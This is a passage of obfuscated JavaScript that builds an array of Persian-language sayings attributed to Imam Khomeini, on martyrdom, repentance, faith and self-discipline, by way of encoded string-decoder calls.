f3),Text[0xb0*-0x13+-0x2467*0x1+-0x3241*-0x1]=_0x1c244c(0x1326,0x12f6,0x11ac,0xf12)+'\x20:\x20\x20وقت\x20آن'+_0x1c244c(0xae0,0xabc,0xad6,0x3fa)+_0x1c244c(0x150d,0xbfc,0x1022,0xfc1)+'\x20این\x20خونها'+'\x20هستیم\x20،\x20و'+'\x20بازماندگا'+_0x1c244c(0x1479,0x1266,0xd11,0xdac)+_0x16d2c8(0x2b5,0x57f,-0x1ba,-0x309)+_0x1c244c(0x819,0x89b,0x56f,0xba5)+_0x16d2c8(0x975,0x1b0,0x321,0x6bf)+_0x16d2c8(0xbe8,0x73d,0xab2,0xb02)+'م\x20تا\x20فداکا'+_0x16d2c8(-0x712,0x285,-0x1d1,0x3e0)+_0x16d2c8(0x7ee,0x8fd,0x1a2,0x33b)+_0x16d2c8(0xb7d,0x135b,0xbf8,0x803),Text[-0x11ac+0xd26+-0x2a8*-0x2]=_0x16d2c8(0xa5f,0xa13,0x8c5,0xd27)+_0x1c244c(0xd21,0x18e,0x802,0x901)+_0x1c244c(0xaa0,0xb2e,0x8aa,0x403)+'د\x20زنده\x20نگه'+'\x20داشتن\x20نهض'+_0x1c244c(0xa69,0xa38,0xcfb,0xc8c),Text[0x244f+-0x324+-0x2061]='امام\x20خمينی'+'\x20:\x20\x20عزادار'+_0x16d2c8(0x518,0x81e,0xbe4,0x60e)+_0x1c244c(0x63b,0xf5b,0x7a4,0xb87)+_0x16d2c8(0x95b,0x474,0xa75,0x559)+_0x16d2c8(-0x3c6,0x588,-0x20d,-0x71b)+'سلام\x20داد\x20،'+_0x16d2c8(0x2a0,0x1dd,0x647,0x53)+_0x1c244c(0x15b1,0xab2,0x1237,0xe2f)+_0x16d2c8(0x6ba,-0x10c,0x309,-0x1e4)+'\x20ای\x20است\x20که'+_0x1c244c(0x15a9,0xc17,0x1353,0x107a)+_0x16d2c8(0xabb,0xd0a,0xb0b,0x5c2)+_0x1c244c(0x113b,0x413,0xd0a,0xacf)+_0x1c244c(0x149c,0xa5d,0xb73,0xf4e)+'این\x20اجتماع'+_0x1c244c(0x104a,0x13b3,0xfa2,0xfa6)+_0x1c244c(0xdd5,0xc98,0xe6b,0x97a),Text[0x3*0x6a3+0x2*0x58f+-0x1e3d*0x1]=_0x1c244c(0x9fb,0x11fd,0xc06,0xf12)+_0x16d2c8(-0x508,0x590,0x213,0x72f)+_0x1c244c(0xaed,0xb96,0x35c,0x589)+_0x1c244c(0x720,0xdb6,0x796,0xaa0)+_0x16d2c8(0xbd1,0x943,0xae2,0xae5)+'زبان\x20گویای'+_0x16d2c8(0xaac,0xc0e,0x96c,0x581)+_0x16d2c8(-0x3bb,-0x1d1,0x3b9,0x7cd)+_0x16d2c8(0x6fc,0x5b,0x5e5,0xd25)+'ن\x20شهادت\x20می'+_0x1c244c(0x71a,0xebc,0x66a,0xd54),Text[0xf9+-0x37e+0x34f]=_0x1c244c(0xa72,0x9e1,0xde3,0xf12)+_0x1c244c(0xbe6,0xf92,0x1309,0xed3)+'اموشی\x20از\x20خ'+_0x1c244c(0xad0,0x6fc,0x627,0xb6e)+_0x1c244c(0x853,0x65b,0x8df,0xdcd)+'نسان\x20است\x20.',Text[0x1498*0x1+-0x1*-0x7eb+0x1*-0x1bb9]='امام\x20خمينی'+_0x16d2c8(0xade,0x6de,0x480,0x2d3)+'یهای\x20روحی\x20'+_0x16d2c8(0x36a,0x942,0xac0,0x6c0)+_0x1c244c(0x10ad,0x10d0,0x7ca,0xa46)+_0x16d2c8(-0x232,0x177,0x20d,0x58d)+'\x20سازندگی\x20ا'+_0x16d2c8(0x329,0x2d2,-0xe,-0x494)+_0x16d2c8(0x5d4,0x51c,0xb32,0x9a8)+_0x1c244c(0xfed,0x1367,0xce8,0x11a8),Text[0x8*0x383+0xab*-0x21+0x2a1*-0x2]='امام\x20خمينی'+_0x16d2c8(-0x37a,-0xb2,0x180,-0x139)+_0x16d2c8(0x5f2,0xcae,0x7d1,0xdc)+_0x1c244c(0xb4c,0x420,0x6c0,0x74e)+_0x1c244c(0xb81,0x84c,0x95c,0xe9f)+_0x16d2c8(0x1eb,0xd1b,0x5c1,0xbdc),Text[0xc17+-0x13*-0x84+-0x1517]='امام\x20خمينی'+'\x20:\x20\x20آن\x20وقت'+'ی\x20کلام\x20تاث'+_0x1c244c(0x740,0xe84,0x120a,0xb46)+_0x16d2c8(0x7b7,0xb8c,0x90d,0x1002)+_0x16d2c8(0x1c,-0x623,-0xf5,-0x63a)+'یرون\x20بیاید'+'\x20.',Text[0x4*0x83e+0x2416+0x65*-0xad]=_0x16d2c8(0x1042,0x6a1,0x8c5,0xbec)+_0x1c244c(0x897,-0x130,0x312,0x433)+_0x16d2c8(0x7c,0x2ef,0xa4,0x5de)+'یش\x20از\x20آن\x20ک'+_0x16d2c8(-0x29,0x1f7,0x472,0x2e6)+'سازد\x20جامعه'+_0x1c244c(0x1315,0x109e,0x1590,0x114a)+'\x20آورد\x20و\x20در'+_0x16d2c8(-0x5a,-0x11a,0x39a,0x9bb)+'\x20نفوذ\x20و\x20شخ'+_0x1c244c(0xb03,0xf4a,0x8ed,0xafa)+_0x1c244c(0x9c,0x530,0x51d,0x766)+'ود\x20را\x20می\x20ب'+'ازد\x20،\x20خود\x20'+_0x1c244c(0x823,0x4c6,0x398,0x97f)+_0x1c244c(0x836,0x11eb,0x756,0xc3c),Text[0x16b6+-0xa56+-0xb92]=_0x16d2c8(0x7ae,0xf4b,0x8c5,0x1d6)+_0x16d2c8(0x6f5,0xbe,0x375,-0x1d)+_0x1c244c(0xc17,0xde5,0x572,0xc0b)+'نسان\x20را\x20به'+_0x1c244c(0xba3,0xe13,0xf68,0xfc2)+'رستند\x20،\x20گا'+'هی\x20علم\x20عرف'+_0x1c244c(0xdba,0x839,0xc41,0xc7d)+_0x16d2c8(0x602,-0x210,0x1b7,0x83b)+_0x16d2c8(0x541,0xaa,0x7e4,0xdc)+_0x16d2c8(-0xbc,0xe5,0x3ef,0x6fd)+_0x16d2c8(0x1e,-0x13f,0x2b0,0x1de)+_0x16d2c8(0x7cb,-0x5ff,0x16d,-0x612)+_0x16d2c8(0x592,0x1117,0xa8c,0x50e)+'،\x20گاهی\x20علم'+_0x16d2c8(0xa88,0x134e,0xbbd,0x6ee)+_0x1c244c(0xe0e,0x1137,0x104a,0x11ec)+_0x16d2c8(0x3ea,0x386,0x36c,-0x303)+_0x16d2c8(0x8e0,0xdda,0xc02,0xd23)+_0x16d2c8(0xff5,0xa20,0xbd4,0xd27)+_0x16d2c8(0x5b2,0xac7,0xb36,0xf0b)+_0x1c244c(0x563,0x307,0x118c,0xaa4)+'د\x20.',Text[-0x1557*-0x1+-0x1bd3+-0x1*-0x74b]=_0x16d2c8(0x467,0xd23,0x8c5,0x7df)+_0x16d2c8(-0x1e8,0x37a,-0x5c,0x6b)+_0x1c244c(0xdde,0xd8,0xd03,0x6cf)+_0x1c244c(0x8f8,0xe52,0xb0d,0xaa5)+_0x16d2c8(0x358,-0x35a,-0x77,-0x775)+'\x20ما\x20و\x20شنید'+'ن\x20حرف\x20ما\x20ب'+_0x1c244c(0xf57,0x130f,0x559,0xc17)+_0x1c244c(0xf4e,0x261,0x2ca,0x9d0)+_0x1c244c(0x2c7,0xfa9,0xc8d,0x83c)+'این\x20که\x20خود'+_0x1c244c(0xfde,0xd8f,0x171f,0x1268)+'بودیم\x20به\x20ج'+_0x16d2c8(-0x714,0x42,-0x11,-0x2cb),Text[0x967+-0x1bf4+-0x135d*-0x1]=_0x16d2c8(0xa41,0xfb8,0x8c5,0xe51)+_0x1c244c(0xb98,0x988,0xc1b,0xb39)+_0x16d2c8(0x5cd,0xb48,0xc90,0x9d6)+'دند\x20،\x20لکن\x20'+_0x1c244c(0x90d,0x98e,0x438,0x52d)+_0x16d2c8(-0x14e,-0x4e4,-0x165,-0x721),Text[-0x229b+-0x3*0x704+0x3878]=_0x16d2c8(0x2f2,0xa14,0x8c5,0xb02)+_0x16d2c8(-0x351,0x1f8,0x14d,0x1a6)+'بختیها\x20از\x20'+_0x1c244c(0x4f3,0x1336,0x844,0xb9b)+_0x16d2c8(-0x29d,0xbb,0x1eb,0x760)+'ن\x20است\x20.',Text[-0x590*-0x6+-0x17e0+0x65*-0x16]=_0x16d2c8(0x7dc,0xdca,0x8c5,0x869)+'\x20:\x20\x20کسانی\x20'+_0x1c244c(0x1130,0x9b6,0xb1f,0xbe0)+_0x16d2c8(0x1282,0xe40,0xcc8,0xccf)+_0x1c244c(0x18ea,0x11b3,0x15b7,0x1295)+_0x16d2c8(0xb59,0x608,0x541,0x929)+_0x16d2c8(0x5c6,0x91d,0x838,0x605)+_0x16d2c8(0x231,0x3f7,0x4a0,0x5ae)+_0x16d2c8(0xa4f,0x544,0x37a,-0x230)+_0x16d2c8(0x6e8,0xde0,0xcc8,0x119d)+'نند\x20باخت\x20د'+_0x1c244c(0xce3,0x1591,0x116a,0x1169)+'اگر\x20نرسیدن'+_0x1c244c(0xd5c,0xfeb,0xa41,0xad5)+_0x16d2c8(0x9b3,0x700,0xcbd,0x85d)+_0x16d2c8(0x107f,0x573,0xaa4,0x6d0)+_0x1c244c(0xdaf,0xd5b,0x1045,0x1032),Text[0x1f7e+0x1fab+-0x3e56]=_0x1c244c(0x1055,0xb01,0x14d0,0xf12)+'\x20:\x20\x20گمان\x20ن'+_0x16d2c8(0x2ee,-0x529,0x1c0,0x8f5)+_0x16d2c8(0x58e,0x665,0x1bd,0xe8)+_0x16d2c8(-0x77a,-0x204,-0xf1,-0x7b6)+_0x16d2c8(0xf7b,0xfd1,0xc62,0x587)+_0x16d2c8(0x46f,0xa72,0x88d,0x9e4)+_0x1c244c(0x922,0x59b,0xa21,0x683)+_0x1c244c(0xc0b,0x1207,0xb14,0xec1)+_0x1c244c(0x968,0x698,0xd5c,0x984)+'\x20با\x20اضطراب'+'\x20زندگی\x20می\x20'+_0x1c244c(0x130e,0x1103,0xfd5,0xee5)+_0x16d2c8(0x49f,0xb16,0x840,0x48d)+_0x1c244c(0x8e4,0x664,0xe01,0xa76)+_0x1c244c(0x84a,0xdcb,0x1211,0xdc4)+_0x16d2c8(0x2d4,0x438,0x215,0x839)+'\x20هستند\x20،\x20و'+_0x1c244c(0x107b,0x1559,0x18eb,0x1180)+_0x1c244c(0xe6c,0x10a1,0xb00,0xe5c)+_0x16d2c8(-0x34d,0x39e,0x44b,-0x10a)+'دا\x20بشود\x20در'+'\x20قلب\x20انسان'+'\x20.',Text[-0x1d88+0x5d0+-0x2*-0xc46]=_0x16d2c8(0xfb3,0xccc,0x8c5,0x682)+_0x1c244c(0x392,0x7f5,0x8f0,0xac5)+'مان\x20به\x20خدا'+_0x1c244c(0x12a2,0x858,0xae0,0xb79)+_0x1c244c(0xadd,0x184c,0x1771,0x11ed)+_0x16d2c8(-0x32d,-0xf4,0xc9,-0x29a)+_0x1c244c(0xedd,0x462,0x1223,0xbde)+_0x16d2c8(0xda4,0x97f,0xc3e,0x9ea)+_0x16d2c8(0x591,0x398,0x517,0xc2d)+_0x1c244c(0x9a7,0x14a1,0x143b,0xf67)+_0x16d2c8(0x137,-0x3a0,0x1b2,0x3c6)+_0x16d2c8(0xa77,0x1369,0xc5b,0x573)+_0x16d2c8(0x2e7,0x343,0x6e1,0xa7)+_0x1c244c(0x9cc,0xe8d,0x49b,0x934)+_0x1c244c(-0x5f,0xb1b,0x6f2,0x52b)+'ه\x20آسانی\x20حل'+'\x20می\x20شود',Text[-0x118a+0x1519+-0x15d*0x2]=_0x1c244c(0x1676,0x114b,0x1541,0xf12)+'\x20:\x20\x20همه\x20بر'+_0x16d2c8(-0x2c,0x9a0,0x426,0x139)+'رند\x20،\x20فقط\x20'+_0x1c244c(0xf37,0xb90,0x5c9,0xaaf)+_0x1c244c(0x1650,0x139f,0xb03,0x1059)+'ه\x20تقوا\x20،\x20و'+'\x20برتری\x20،\x20ب'+'ه\x20اخلاق\x20فا'+'ضله\x20و\x20اعما'+_0x1c244c(0x6ce,0x8e2,0x822,0x951)+_0x1c244c(0x14f5,0x1319,0xc0f,0x1077),Text[-0x1383+-0x1*-0x617+0xe42]=_0x1c244c(0xad6,0x1691,0x1325,0xf12)+_0x1c244c(0xb79,0x59a,0xf10,0x9bb)+_0x16d2c8(-0x1c1,-0x613,-0x1bd,-0x2e9)+'هایتان\x20برا'+_0x1c244c(0x88b,0xa48,0xf5d,0xf42)+_0x1c244c(0x54f,0x12f0,0x13f8,0xcb9)+'\x20لله\x20باشد\x20'+'.',Text[-0xa*-0x49+0x22e9+-0x2*0x1276]=_0x1c244c(0x145e,0xe37,0xe3f,0xf12)+_0x1c244c(0xa2e,0xa28,-0x1d5,0x56a)+'اق\x20مردم\x20را'+_0x16d2c8(0xa3b,0x13ee,0xc6d,0xe76)+'\x20،\x20و\x20خضوع\x20'+'قلبی\x20میزان'+_0x16d2c8(0xc2e,0x802,0x9e3,0xa99)+'گر\x20بتوانید'+_0x16d2c8(0x6b6,0x1369,0xc53,0x9e8)+_0x1c244c(0x7f8,0x7c1,0x51a,0x5a6)+'ود\x20کنید\x20،\x20'+_0x1c244c(-0x1aa,0x629,0x556,0x430)+_0x16d2c8(0x3a9,-0x1c2,0x579,-0x5f)+_0x1c244c(0x835,0x7bf,0x1033,0xc29)+'م\x20و\x20ثبات\x20د'+_0x1c244c(0xd6c,0xffc,0xe6a,0xb6f),Text[0x9bb*-0x2+0x37*-0xa3+0x3753]=_0x1c244c(0x165b,0xbd1,0x150f,0xf12)+'\x20:\x20\x20کسی\x20که'+_0x1c244c(0x93a,0xd17,0xc7b,0x930)+_0x16d2c8(0x8ed,0xb05,0xa54,0xd27)+_0x16d2c8(0x713,0x5dc,0x687,0x28f)+_0x16d2c8(-0x281,0x124,-0x1c,0x588)+_0x1c244c(0x8de,0xa74,0xde1,0xba0),Text[0x1a9e*-0x1+-0x16d*0x4+-0x212b*-0x1]='امام\x20خمينی'+'\x20:\x20\x20خود\x20را'+'\x20به\x20ساده\x20ز'+_0x16d2c8(0x3c8,0x3e2,0x80e,0x291)+'دهید\x20،\x20و\x20ا'+_0x16d2c8(0x3d8,0x496,0x87e,0x993)+_0x1c244c(0xce6,0x846,0x1431,0xca4)+_0x1c244c(0xec9,0x9fb,0x1328,0x10bc)+_0x1c244c(0x9a0,0x1139,0xf25,0xc8b)+_0x1c244c(0x12c1,0xfdc,0xdf8,0xd89),Text[-0x5*-0x742+-0x1fc6+-0x3aa]='امام\x20خمينی'+_0x1c244c(0xef5,0x8ae,0x1267,0xbb5)+_0x16d2c8(0x614,0x8cd,0x6fe,0xa08)+_0x1c244c(0xba6,0x149d,0x1596,0x1025)+_0x16d2c8(0xc,0x415,-0x74,0x4f2)+_0x1c244c(0x864,0xcb6,0xfb1,0x8ac)+_0x1c244c(0xaf0,0xf35,0xaa0,0x8a2)+_0x16d2c8(-0x1a6,-0xa8,0x3c2,-0x203)+_0x16d2c8(0x899,0x2a4,0x8ca,0x52e),Text[-0x75*0x2d+-0x259b+0x3b07]=_0x1c244c(0xe20,0xf88,0x1464,0xf12)+_0x16d2c8(0x9a5,0x34b,0x58f,-0x118)+_0x16d2c8(0xb4e,0xa75,0xcc4,0xe38)+_0x16d2c8(0xc33,0x6eb,0xca2,0x8ab)+'\x20منشا\x20نجات'+_0x16d2c8(0x120e,0x11e5,0xa73,0x108b)+_0x1c244c(0xd39,0xdaa,0x2b0,0x81f),Text[-0x75*0x2f+0x1*-0x1533+0x15c5*0x2]='امام\x20خمينی'+_0x1c244c(0xb28,0x98e,0xac8,0x577)+_0x1c244c(0x15c2,0x11c1,0xf6c,0x1241)+_0x16d2c8(0x53a,0x43e,0xfb,0x368)+'ه\x20بار\x20گناه'+_0x16d2c8(0x8da,0xee9,0xa62,0xaa7)+_0x1c244c(0x448,0x40,0x376,0x4d9)+_0x1c244c(0xd59,0x876,0x535,0xad6)+_0x16d2c8(0x350,0x3be,0x87d,0x568)+_0x1c244c(0xd2b,0x1611,0x1250,0xec2)+_0x1c244c(0x1347,0xb9d,0x1648,0x1117)+_0x1c244c(0x5d8,0x516,0xd09,0x81f),Text[0x21*0x127+0x270e+-0x4c38]='امام\x20خمينی'+'\x20:\x20\x20برای\x20ه'+_0x16d2c8(-0x143,-0x92,0x4e6,-0x1be)+_0x1c244c(0x119b,0x7cd,0xe02,0xe6d)+_0x1c244c(0xb72,0xa39,0xb68,0xef2)+_0x16d2c8(0x1304,0x7d0,0xc82,0x6bb)+'،\x20در\x20توبه\x20'+_0x1c244c(0xdfc,0x10a5,0xf7f,0x1125)+_0x1c244c(0xcae,0xf64,0x1137,0xb0c)+'اسع\x20است\x20.',Text[-0x143e+0x1*-0x54e+-0xe*-0x1e3]=_0x1c244c(0x15c0,0x1616,0x11d0,0xf12)+_0x16d2c8(0x78d,0x567,0x121,-0x102)+_0x1c244c(0x929,0x118a,0xb4c,0xaff)+'توبه\x20با\x20لف'+_0x16d2c8(-0x3c0,0x315,0x318,-0x27d)+_0x1c244c(0xddb,0xb24,0x855,0xbf6)+'تحقق\x20نمی\x20ی'+_0x16d2c8(-0x543,0x221,-0x106,-0x30)+_0x1c244c(0xf93,0x13ae,0x10f0,0xd59)+_0x16d2c8(0xbc0,0x88f,0xa35,0xe05)+_0x16d2c8(0x579,0xbb,0x303,0x49e),Text[-0x53a+-0x4*-0x75a+-0x7c5*0x3]=_0x16d2c8(0xf72,0xffd,0x8c5,0xc23)+_0x16d2c8(0x102e,0x4d6,0xaf4,0x10fe)+_0x1c244c(0x793,0xd92,0xc6d,0xb8c)+'\x20ما\x20همین\x20گ'+'رفتاری\x20حب\x20'+'نفس\x20است\x20،\x20'+'گرفتاری\x20حب'+_0x1c244c(0x144e,0x625,0x1040,0xdbf)+_0x1c244c(0x9c6,0x1373,0x913,0xd6e)+_0x1c244c(0xdab,0x1db,0x2f3,0x879)+'\x20.',Text[-0xa8+-0x1dfe+0xfc3*0x2]='امام\x20خمينی'+'\x20:\x20\x20هر\x20بلا'+_0x1c244c(0x12c7,0xb4a,0x12cc,0xeec)+_0x16d2c8(-0x3ac,-0xf1,0x281,0x647)+_0x16d2c8(0x786,0xa36,0xaa8,0x7da)+_0x1c244c(0x2d1,0x109,0x533,0x5e3)+_0x16d2c8(0x31c,0x1cc,0x900,0x7a1)+'بیند\x20،\x20این'+_0x16d2c8(-0x4,-0x349,-0x19f,0x8f)+_0x16d2c8(0x904,-0x360,0x242,-0x2cd)+_0x16d2c8(0x590,0x9cd,0x4e1,0x496)+'\x20.',Text[-0x1678+0x3be+0x139b]=_0x16d2c8(0xd81,0xcfa,0x8c5,0x4fa)+_0x16d2c8(-0x126,-0x99,0x3bb,0xde)+_0x16d2c8(0x1ae,0x24,0x33c,-0x1be)+_0x1c244c(0xf54,0xb33,0xdf0,0xd2a)+_0x16d2c8(-0x63b,0x26f,-0x157,0x588)+'\x20لابدی\x20که\x20'+_0x16d2c8(0xc9e,0x890,0x6f3,0x6ba)+_0x1c244c(0x494,0x5fa,0x286,0x6c6)+_0x1c244c(-0xdf,0x1c8,0x458,0x494)+'.',Text[0xa15+0x17bc+-0x1*0x20ef]='امام\x20خمينی'+_0x16d2c8(-0x34c,-0x546,0x1ec,0x400)+_0x16d2c8(-0x22d,0x38d,0x143,-0x1c6)+_0x16d2c8(0x10b,0x19d,-0x59,-0x4b3)+_0x1c244c(0x412,0xd19,0xae7,0xb32)+_0x1c244c(0xb9d,0x9a3,0x51b,0x878)+_0x16d2c8(0x2b1,0x220,0x671,0x840)+_0x16d2c8(-0x6ac,-0x77e,-0xde,-0x30b)+_0x1c244c(0x10,0x924,0x117,0x66b)+_0x1c244c(0xec8,0xdf2,0x10d4,0x10a6)+_0x16d2c8(0x1fd,0x97b,0x67a,0x20)+'ست\x20،\x20و\x20نه\x20'+'محل\x20عذاب\x20و'+_0x1c244c(0xd82,0x11f7,0xe3d,0xc35)+'.',Text[-0x15c9+-0x14e7+0x61*0x73]=_0x16d2c8(0x4d2,0xc35,0x8c5,0x105f)+'\x20:\x20\x20ثروتمن'+_0x16d2c8(0x9bf,0xc00,0x89d,0x76d)+_0x1c244c(0x71c,0xe44,0xa78,0xd3e)+_0x16d2c8(0xed6,0x45e,0x7ab,0x35b)+_0x1c244c(0xc21,0xbaa,0xb5d,0xca8)+_0x1c244c(0xea8,0xfde,0x13e3,0xfe3)+_0x1c244c(0x1614,0xd95,0x1057,0x12d3)+_0x16d2c8(-0x8d,0xa5c,0x3fe,0xa2c)+'.',Text[0x42e*-0x6+-0x13*-0x1e4+-0x9f4]=_0x16d2c8(0x579,0x314,0x8c5,0x7e5)+_0x1c244c(0x9ba,0xe0c,0xb0a,0xd1b)+_0x16d2c8(0x5da,0x7f9,0xa7e,0xd2b)+_0x1c244c(0xc76,0xf02,0x300,0x861)+_0x16d2c8(0xe7d,0x94d,0xc60,0xde6)+'ن\x20احساس\x20ان'+_0x1c244c(0x1014,0x6ea,0xbca,0xdd6)+_0x1c244c(0x15f6,0xdec,0x1605,0x11d6),Text[-0xb9a+-0xa83+-0x26*-0x9b]=_0x1c244c(0xb27,0xc66,0x10e1,0xf12)+_0x1c244c(0x7a2,0x529,0x575,0xa69)+_0x1c244c(0x7ae,0x944,0xdf1,0x816)+_0x16d2c8(0xb58,0x644,0x8c0,0xd0a)+'دیک\x20می\x20کند'+_0x1c244c(0x3da,0xc9b,0x50d,0xb10)+_0x1c244c(0x14c0,0xce5,0x18d6,0x117e)+_0x16d2c8(0x38c,0xdbd,0x85b,0x25b)+_0x16d2c8(0x740,-0x84,0xe2,0x2d5)+_0x1c244c(0x2e0,0x1bd,0x87f,0x736)+_0x16d2c8(0xd1e,0x1071,0xb8a,0xd26)+'\x20.',Text[0x2152+-0x2*0x121+-0x1e2a]=_0x16d2c8(0x618,0x7be,0x8c5,0x373)+_0x16d2c8(-0x18e,-0x567,-0x85,-0x34b)+'ز\x20!\x20تو\x20اگر'+_0x16d2c8(0x851,0xf52,0x946,0x2d5)+'\x20از\x20طلب\x20دن'+'یا\x20،\x20لااقل'+_0x16d2c8(0x872,-0x57,0x5e9,0x732)+_0x16d2c8(-0x8a4,-0x5e0,-0x11d,-0x390)+'مثل\x20خود\x20تو'+'ست\x20،\x20طلب\x20م'+'کن\x20.',Text[0x1af7+-0x1ff5+0x5e5]=_0x1c244c(0xb7d,0x15ed,0x1106,0xf12)+_0x16d2c8(-0x14f,-0x351,-0x119,-0x159)+'\x20تا\x20حجاب\x20خ'+_0x16d2c8(0xe32,0x280,0x85d,0xf92)+'دارید\x20و\x20جم'+_0x16d2c8(0x76d,0xbc7,0x7de,0x4e1)+_0x16d2c8(0x416,0x621,0x6c2,0xd5d)+_0x1c244c(0x17bc,0x1794,0x15b5,0x107f)+'نید\x20؛\x20آن\x20گ'+_0x16d2c8(0x84c,-0x190,0x1fd,0x76f)+'هر\x20مشکلی\x20آ'+_0x16d2c8(0x45,0x984,0x39b,0x668)+_0x1c244c(0x8c9,0x448,0x253,0x6d1)+_0x1c244c(0x12e4,0xc8b,0x10b5,0x1316)+'.',Text[0x2*0x40c+0x184+-0x8b4]='امام\x20خمينی'+_0x16d2c8(0xa80,0x8cc,0xa94,0x109b)+_0x16d2c8(0x650,0x19d,0x67f,0xb33)+_0x16d2c8(0xa0e,0x249,0x7d2,0x3db)+_0x1c244c(0xccb,0x13d7,0x6b4,0xe34)+_0x1c244c(0x118d,0xdbb,0x10e6,0xb1f)+_0x1c244c(0x503,0xb6e,0x584,0xa65)+'این\x20آثار\x20خ'+_0x16d2c8(0x5a,-0x1c3,0x39,-0x119)+_0x16d2c8(0x62d,0x89d,0x21c,0x59b)+_0x16d2c8(0x5ad,0x711,0x788,0xe09)+'ه\x20مشاهده\x20م'+_0x1c244c(0xe27,0xe29,0xab6,0x108f)+_0x1c244c(0x112b,0x107c,0xda6,0x9ef)+_0x1c244c(0x918,0xc84,0xa0d,0xbec),Text[0x8d*0x2f+0x9d9*-0x2+0x8*-0xa9]='امام\x20خمينی'+'\x20:\x20\x20نمی\x20شو'+_0x16d2c8(0xfb2,0x871,0xa7a,0xf7a)+'\x20هم\x20خودپرس'+_0x1c244c(0x600,-0x121,0xad,0x651)+_0x16d2c8(0x402,0x343,0xa7b,0x11ed)+_0x16d2c8(0xc3a,0x111e,0xb7d,0x104c)+_0x1c244c(0x107d,0x2f0,0xb0c,0x99a)+_0x1c244c(0xf1c,0x8db,0x9c4,0xd93)+_0x16d2c8(-0x89,-0x349,0x230,0x805)+_0x1c244c(0x136c,0x137e,0x1772,0x1220)+_0x16d2c8(0x6f7,0xc96,0xc19,0xfe8)+'لام\x20.\x20باید'+'\x20یکی\x20از\x20ای'+_0x16d2c8(0x4cf,0xf90,0xc3b,0x124c)+'شد\x20.',Text[-0x4a4+-0x4f4*-0x1+0xb*0xe]=_0x16d2c8(0x950,0x8d2,0x8c5,0x690)+'\x20:\x20\x20دو\x20جور'+_0x16d2c8(0xc3c,0xe91,0xcaf,0x133a)+_0x1c244c(0xdb8,0xb81,0x727,0x992)+_0x16d2c8(0x690,0x44a,0x96,-0x4eb)+_0x1c244c(0x541,0x11c9,0x13fb,0xcb2)+_0x16d2c8(0x20a,0x3c9,-0x47,0x3e)+'،\x20می\x20خواهد'+_0x1c244c(0xd0a,0xa5b,0x1551,0xf2c)+'شان\x20بدهد\x20،'+_0x16d2c8(0x186,0x6cd,0x4af,0x3d0)+'\x20است\x20.\x20یک\x20'+_0x16d2c8(0x819,-0x287,0x4ed,-0x4a)+'ش\x20تعریف\x20می'+'\x20کند\x20برای\x20'+_0x1c244c(0x1078,0x147c,0x1015,0x1075)+_0x1c244c(0x88b,0x13a7,0xec5,0xe01)+'ران\x20را\x20،\x20ا'+'ین\x20نفس\x20رحم'+_0x16d2c8(0x6d2,0x51b,0x493,0x130),Text[0x8a2+-0x1b5+-0x602]='امام\x20خمينی'+_0x1c244c(0x1319,0x1198,0xde7,0xd8a)+_0x16d2c8(0x4df,0x3b4,0x797,0xcdb)+_0x16d2c8(0xfe3,0x32f,0x8ac,0xdf7)+_0x1c244c(0xee7,0xfe8,0x10af,0xf64)+_0x1c244c(0x11bc,0x97b,0xb18,0xe61)+_0x16d2c8(-0x328,-0x4c8,0x193,-0x60)+_0x1c244c(0x372,0x3c7,0x16d,0x8aa)+'\x20باشد\x20؛\x20و\x20'+_0x1c244c(0xcb2,0x8ac,0x89d,0xd36)+_0x1c244c(0x283,0xde7,0x257,0x85b)+_0x16d2c8(0x1be,0x785,0x356,0x399)+'وب\x20دیگران\x20'+_0x1c244c(0x3f2,0x4a4,0x9a,0x46a),Text[-0x2e*0x71+0xb91+0x9a9]=_0x1c244c(0xe61,0xa4f,0x159b,0xf12)+':\x20\x20یک\x20لحظه'+_0x16d2c8(0x40c,0x7c9,0xace,0xd73)+_0x1c244c(-0x1ba,0x270,0x798,0x5d7)+_0x1c244c(0xe76,0xe18,0x106d,0xc2f)+_0x1c244c(0x2e7,0x1ec,0x198,0x4df)+_0x16d2c8(-0x252,0x5cd,0x3ec,0x74e)+_0x16d2c8(-0x17,-0x60,0x190,-0x2b4)+_0x1c244c(0xe04,0xcaa,0x12d2,0x11bf),Text[-0x25aa*-0x1+-0x1f*-0x94+-0x7*0x7cf]=_0x16d2c8(0x1f9,0xc00,0x8c5,0x1b2)+_0x16d2c8(0x892,0x10d7,0xa45,0x101a)+'\x20جنود\x20شیطا'+_0x1c244c(0x4e8,0x43c,0xd8d,0xb85)+_0x1c244c(0x101,0x1fe,0xba7,0x464)+_0x16d2c8(0xbfa,0x8a5,0xa5e,0xa0d)+_0x16d2c8(-0x6b5,-0x690,-0x2f,-0x715)+'ار\x20باشید\x20.',Text[0x1*0x1c13+-0x15a9+-0x57c]=_0x1c244c(0x1426,0xdd4,0xda4,0xf12)+_0x1c244c(0x6ff,0x1210,0xbfa,0xce1)+_0x16d2c8(0x123,0x162,-0x254,-0x34c)+_0x1c244c(0xece,0x295,0x525,0x809)+_0x1c244c(0xd47,0x9b5,0xeb6,0xda1)+_0x1c244c(0x610,0x256,0x29e,0x6d4)+_0x16d2c8(0x68b,0xfbb,0x9ab,0x4bf)+_0x1c244c(0x14a6,0x1394,0xab1,0xfd9)+_0x1c244c(0x47a,0xd4,0x767,0x597)+_0x16d2c8(0xf6,0x45a,0x1f7,0x2c6),Text[-0x2c9*0x1+-0x255*-0x9+0x1145*-0x1]=_0x16d2c8(0xce2,0xaca,0x8c5,0x98d)+_0x1c244c(0xcf2,0x278,0xef0,0x7f8)+_0x16d2c8(0xacd,0x852,0xa01,0x29b)+_0x16d2c8(-0x764,-0x382,-0x36,-0x55a)+_0x1c244c(0x81b,0xe7b,0x8e1,0xd48)+_0x16d2c8(0x4b,0x3,0x434,0x8e7)+_0x16d2c8(0xdf7,0x8f8,0xbda,0x136f)+_0x1c244c(0x1577,0xfc5,0xf7c,0x10ae)+_0x16d2c8(0xac0,0x327,0x4ab,-0xf8)+'کند\x20،\x20برای'+_0x16d2c8(0x5d8,0x580,0x481,0x40b)+_0x1c244c(0x8b5,-0x15d,0x266,0x4c5)+_0x1c244c(0x6db,0xcfb,0xbf2,0x87c)+'داند\x20با\x20آد'+_0x1c244c(0xe85,0xf58,0x10a4,0x96b)+_0x1c244c(0xeaa,0x5a2,0x1137,0xcfc)+_0x1c244c(0x15c4,0xe5a,0xb3e,0x12b3)+_0x16d2c8(-0x4b3,0xc4,0x104,0x326)+_0x1c244c(0xb98,0x12dc,0xc5d,0x1319),Text[-0x1*0x2566+-0x3b*0x2b+0x45*0xb3]='امام\x20خمينی'+'\x20:\x20\x20تمام\x20ق'+'وا\x20در\x20مقاب'+_0x1c244c(0x16b9,0xc77,0xced,0x104b)+_